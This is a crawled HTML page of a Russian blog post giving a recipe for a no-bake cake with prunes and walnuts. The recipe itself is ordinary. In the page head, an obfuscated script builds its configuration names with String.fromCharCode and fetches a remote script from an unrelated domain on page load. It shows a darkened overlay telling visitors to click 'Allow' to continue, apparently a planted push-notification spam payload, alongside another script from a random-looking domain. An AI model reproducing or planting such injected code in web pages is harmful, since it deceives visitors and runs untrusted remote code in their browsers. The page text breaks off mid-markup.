

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/
body_size: 15819
content:
<!doctype html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Необычный торт без выпечки с черносливом и грецким орехом - Мой женский блог</title>
	<link rel="canonical" href="https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Необычный торт без выпечки с черносливом и грецким орехом - Мой женский блог" />
	<meta property="og:description" content="ИНГРЕДИЕНТЫ лепешек без вкусовых добавок (оригинальные) 5 шт чернослива 200 гр жареного грецкого ореха 100-150 гр сахарной пудры 2.5 стл половина плитки молочного шоколада (можно темного) жирных сливок 33%-35% 500 мл пропитка для лепешек: воды 50 мл сахара 1 чл сок одной дольки лимона для украшения торта: шоколада 40 гр какао 1 стл ПОШАГОВЫЙ РЕЦЕПТ [&hellip;]" />
	<meta property="og:url" content="https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/" />
	<meta property="og:site_name" content="Мой женский блог" />
	<meta property="article:published_time" content="2019-11-20T09:15:22+00:00" />
	<meta property="article:modified_time" content="2021-10-18T18:58:03+00:00" />
	<meta property="og:image" content="https://wifeblog.ru/wp-content/uploads/2019/11/1-134.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="360" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="wifeblogadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="wifeblogadmin" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/#article","isPartOf":{"@id":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/"},"author":{"name":"wifeblogadmin","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"headline":"Необычный торт без выпечки с черносливом и грецким орехом","datePublished":"2019-11-20T09:15:22+00:00","dateModified":"2021-10-18T18:58:03+00:00","mainEntityOfPage":{"@id":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/"},"wordCount":208,"commentCount":0,"image":{"@id":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2019/11/1-134.jpg","articleSection":["Кулинария"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/#respond"]}]},{"@type":"WebPage","@id":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/","url":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/","name":"Необычный торт без выпечки с черносливом и грецким орехом - Мой женский блог","isPartOf":{"@id":"https://wifeblog.ru/#website"},"primaryImageOfPage":{"@id":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/#primaryimage"},"image":{"@id":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/#primaryimage"},"thumbnailUrl":"https://wifeblog.ru/wp-content/uploads/2019/11/1-134.jpg","datePublished":"2019-11-20T09:15:22+00:00","dateModified":"2021-10-18T18:58:03+00:00","author":{"@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976"},"breadcrumb":{"@id":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/#primaryimage","url":"https://wifeblog.ru/wp-content/uploads/2019/11/1-134.jpg","contentUrl":"https://wifeblog.ru/wp-content/uploads/2019/11/1-134.jpg","width":640,"height":360},{"@type":"BreadcrumbList","@id":"https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://wifeblog.ru/"},{"@type":"ListItem","position":2,"name":"Необычный торт без выпечки с черносливом и грецким орехом"}]},{"@type":"WebSite","@id":"https://wifeblog.ru/#website","url":"https://wifeblog.ru/","name":"Мой женский блог","description":"Есть чему удивиться!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wifeblog.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://wifeblog.ru/#/schema/person/90de0b5abfdffa5eaea5a7c5eac5d976","name":"wifeblogadmin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wifeblog.ru/#/schema/person/image/","url":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","contentUrl":"https://wifeblog.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"wifeblogadmin"},"url":"https://wifeblog.ru/author/wifeblogadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->



<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//wifeblog.ru/wp-content/uploads/omgf/google-fonts/google-fonts.css?ver=1647683226'  media='all' />
<link rel='stylesheet' id='yelly-style-css' href='https://wifeblog.ru/wp-content/themes/yelly/assets/css/style.min.css'  media='all' />
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://wifeblog.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><link rel="preload" href="https://wifeblog.ru/wp-content/themes/yelly/assets/fonts/icomoon.ttf" as="font" crossorigin>
    <style>@media (min-width: 768px){body{background-attachment: scroll}}body{font-size:20px;line-height:1.6;}</style>
		<style type="text/css" id="wp-custom-css">
			div.related-posts__header {
display: none;
}		</style>
		<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; box-shadow:0 3px 20px -5px rgba(41, 44, 56, 0.2); z-index:9999; font-size: 13px; border-radius: 12px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.2em .8em; margin: 0 0 0 .5em; font-size: 13px; border-radius: 4px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4768216567834572"
     crossorigin="anonymous"></script>

<script src="https://hfnuqljjnt.com/script.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 380083,
            utm_content: '',
            domain: window.location.host,
            delay: 6,
            nextTimeout: 3,
            ical: 1,
            shadow_title: 'Нажмите на кнопку \"Разрешить\", чтобы продолжить',
            shadow_color: '#000000CC',
            shadow_arrow: 1,
            shadow_cross: 0,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://qepolax.com/42641.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-2398 single-format-standard wp-embed-responsive wp-theme-yelly sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к контенту<!--/noindex--></a>

            <div id="fb-root"></div>
        <script async defer src="https://connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v7.0"></script>
    
    
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://wifeblog.ru/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://wifeblog.ru/">Мой женский блог</a></div><p class="site-description">Есть чему удивиться!</p></div></div><!-- .site-branding -->

    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner fixed">
            <div class="menu-verhnee-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://wifeblog.ru/category/retsepty/">Кулинария</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://wifeblog.ru/category/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://wifeblog.ru/category/interesno/">Интересно</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://wifeblog.ru/category/hozyajke/">Хозяйке</a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8790"><a href="https://wifeblog.ru/category/sad-ogorod/">Сад Огород</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    
<div class="header-search"><span class="search-icon js-search-icon"></span></div>    </div>
</header><!-- #masthead -->




    
    
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main">

                
<article id="post-2398" class="article-post post-2398 post type-post status-publish format-standard has-post-thumbnail  category-retsepty">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://wifeblog.ru/category/retsepty/" itemprop="item"><span itemprop="name">Кулинария</span></a><meta itemprop="position" content="1"></span></div>
        <header class="entry-header"><h1 class="entry-title" itemprop="headline">Необычный торт без выпечки с черносливом и грецким орехом</h1></header>
        
        <div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://wifeblog.ru/neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom/" data-title="Необычный торт без выпечки с черносливом и грецким орехом" data-description="ИНГРЕДИЕНТЫ лепешек без вкусовых добавок (оригинальные) 5 шт чернослива 200 гр жареного грецкого ореха 100-150 гр сахарной пудры 2.5 стл половина плитки молочного шоколада (можно темного) жирных сливок 33%-35% 500 мл пропитка для лепешек: воды 50 мл сахара 1 чл сок одной дольки лимона для украшения торта: шоколада 40 гр какао 1 стл ПОШАГОВЫЙ РЕЦЕПТ [&hellip;]" data-image="https://wifeblog.ru/wp-content/uploads/2019/11/1-134-330x225.jpg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span><span class="social-button social-button--viber " data-social="viber"></span></div>
        
    
    <span class="entry-category"><a href="https://wifeblog.ru/category/retsepty/" itemprop="articleSection">Кулинария</a></span>
    <div class="entry-meta"><span class="entry-author" itemprop="author"><span class="entry-label">Автор</span> wifeblogadmin</span><span class="entry-time"><span class="entry-label">Время чтения</span> 2 мин.</span><span class="entry-views"><span class="entry-label">Просмотры</span> <span class="js-views-count" data-post_id="2398">549</span></span></div>
	<div class="entry-content" itemprop="articleBody">
		<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-2400" src="https://wifeblog.ru/wp-content/uploads/2019/11/1-134.jpg" alt="Необычный торт без выпечки с черносливом и грецким орехом" width="640" height="360"  /><meta itemprop="width" content="640"><meta itemprop="height" content="360"></span></p>
<p><strong>ИНГРЕДИЕНТЫ</strong></p>
<ul>
<li>лепешек без вкусовых добавок (оригинальные) 5 шт</li>
<li>чернослива 200 гр</li>
<li>жареного грецкого ореха 100-150 гр</li>
<li>сахарной пудры 2.5 стл</li>
<li>половина плитки молочного шоколада (можно темного)</li>
<li>жирных сливок 33%-35% 500 мл</li>
</ul>
<p><strong>пропитка для лепешек:</strong></p>
<ul>
<li>воды 50 мл</li>
<li>сахара 1 чл</li>
<li>сок одной дольки лимона</li>
</ul>
<p><strong>для украшения торта:</strong></p>
<ul>
<li>шоколада 40 гр</li>
<li>какао 1 стл</li>
</ul>
<p><strong>ПОШАГОВЫЙ РЕЦЕПТ ПРИГОТОВЛЕНИЯ</strong></p>
<p>В миску налить сливки и взбить до мягких пиков, затем добавить сливочный сыр и сахарную пудру и взбить еще пол минутки. Чернослив нарезать на мелкие кусочки, орехи измельчить ножом также на небольшие кусочки, шоколад измельчить ножом в мелкую стружку. Отложить 2 столовые ложки крема в другую миску для дальнейшего украшения торта.</p>
<p>В остальной крем добавить чернослив, орехи и шоколад, хорошо перемешать. Лепешки вырезать по своей форме. Сделать пропитку: в миску налить 50 мл воды, добавить 1 чл сахара и сок дольки лимона, перемешать.</p>
<p>В разъемную форму выложить лепешку, смазать пропиткой и выложить часть крема. Распределить крем так, чтобы хватило на 5 лепешек. Чередовать лепешка, пропитка, крем. Последний слой должен быть крем. Убрать торт в холодильник пропитаться на ночь. По истечению времени достать торт из холодильника, обмазать бока и верх торта оставшимся кремом. Бока украсить шоколадом, верх какао, или украсить как вам нравится!</p>
<p><strong>ВИДЕО РЕЦЕПТ</strong></p>
<p><iframe title="НЕОБЫЧНЫЙ Торт БЕЗ ВЫПЕЧКИ С Черносливом И Грецким Орехом" width="730" height="411" src="https://www.youtube.com/embed/tWM6tLdvd7M?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Понравился рецепт? Поделитесь с друзьями!</p>
<p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-full wp-image-2401" src="https://wifeblog.ru/wp-content/uploads/2019/11/Neobychnyj-tort-bez-vypechki-s-chernoslivom-i-gretskim-orehom.jpg" alt="Необычный торт без выпечки с черносливом и грецким орехом" width="564" height="986"  /><meta itemprop="width" content="564"><meta itemprop="height" content="986"></span></p>
<!-- toc empty --><div class="b-r b-r--after_content"><div id="gln7s4wm9z"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'gln7s4wm9z',block:'143568',site_id:'25003'});})(window, 'mtzBlocks');</script></div></div>	</div><!-- .entry-content -->

</article>





<div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-5" data-post-id="2398" data-rating-count="2" data-rating-sum="10" data-rating-value="5"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" 